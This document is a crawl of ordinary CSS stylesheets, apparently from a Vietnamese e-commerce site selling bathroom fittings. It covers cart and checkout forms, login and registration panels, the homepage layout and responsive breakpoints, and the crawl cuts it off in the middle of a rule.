.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping-box {
    display: flex;
    justify-content: flex-end;
}

.shipping {
    float: left;
    margin-left: 15px;
    display: inline-flex;
    color: #222222;
    margin-top: 10px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 5px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #d41d21;
}

.homeslide {
    margin-bottom: 25px;
}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 5px;
    padding-right: 5px;
}

.home_new {
    width: 27%;
    float: left;
}

.home_new img {
    width: 100%;
    height: auto;
    margin-bottom: 5px;
}

.banner-bottom {
    margin: 0px -3px;
}

.banner-bottom .item {
    width: 50%;
    float: left;
    padding: 0px 3px;
}

.banner-bottom .item img {
    width: 100%;
    height: auto;
}

@media (max-width: 1200px) {
    .box-category-menu {
        float: left;
        width: 25%;
    }

    .nav-main {
        width: 75%;
    }

    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }

    .box-category-menu {
        width: 70%;
    }

    .nav-main {
        width: 30%;
    }
}

.header-top {
    margin-bottom: 10px;
}

.logo img {
    height: 65px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #F18D2B;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.box-cart {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px;
}

.cart td {
    border: 1px solid #ccc;
    padding: 7px;
}

.form-thongtin {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px;
}

.form-thongtin .button {
    background: #e17e09;
    border: none;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 17px;
    border-radius: 5px;
    padding: 12px;
}

.form-thongtin .button:hover {
    background: #f89520;
}

.form-thongtin input {
    width: 100%;
    padding: 9px 9px;
}

.form-thongtin td span {
    color: #F00;
    position: absolute;
    right: 5px;
    top: 25px;
}

.form-thongtin select {
    width: 100%;
    padding: 9px 9px;
}

.title-form {
    background: #e17e09;
    padding: 15px;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 20px;
}

.thanhtoan {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px
}

table {
    border: 0 none;
    border-spacing: 0;
}

#input {
    width: 236px;
    border: 1px solid #a0b581;
    height: 22px;
    font-weight: normal;
    margin-left: 20px;
}

.guimail textarea {
    width: 336px;
    height: 102px;
    font-weight: normal;
    border: 1px solid #ccc;
}

.guimail {
    font-weight: bold;
    margin-bottom: 40px;
    width: 100%;
}

.tblGrid tr td,
.tblGrid tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0;
}

.thanhtoan table tr td,
.thanhtoan table tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0;
}

.guimail tr td {
    padding-top: 10px;
    position: relative;
}

.bgLLGray th {
    color: #817F80;
    padding-right: 10px;
    text-align: right;
}

.guimail .blue {
    color: blue;
}

#icon-fixed-right {
    width: 50px;
    position: fixed;
    right: 5px;
    top: 250px;
    z-index: 997
}

#icon-fixed-right a {
    display: block;
    margin-top: 5px
}

#icon-fixed-right a:first-child {
    margin-top: 0
}

#icon-fixed-right a i {
    width: 40px;
    height: 40px;
    text-align: center;
    color: #fff;
    border-radius: 9999px;
    font-size: 16px;
    line-height: 40px;
    background: #4267b2;
}

#icon-fixed-right a i img {
    width: 40px;
    height: auto;
}

#icon-fixed-right a i.fa-youtube {
    background: red;
}

#icon-fixed-right a i.fa-envelope {
    background: #3754a5;
}

#icon-fixed-right a i.fa-phone {
    background: #278c56;
}

#icon-fixed-right a i.fa-wrench {
    background: #3754a5;
}

#icon-fixed-right a i.fa-arrow-up {
    background: #ed1b24;
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

--- FILE ---
content_type: text/css
request_url: https://phongtamhoanggia.vn/templates/t1-23/css/style-responsive.css
body_size: 2151
content:
@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (max-width: 480px) {
    ul.tabs li a {
        float: none !important
    }

    .modalDialog>div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 640px) {
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .post-lienhe .post-lienhe-box2 {
        flex-direction: column;
    }

    .post-lienhe .post-lienhe-box2 .social-lienhe {
        margin-top: 15px;
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right>li>.box_megam,
    ul.list_category>li>.box_megam,
    ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2,
    ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu>div>ul>li>ul>li>b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .col94 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 198px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .col94 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 190px;
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .col94 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 150px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .col94 .product .image .img-overflow {
        height: 100px
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

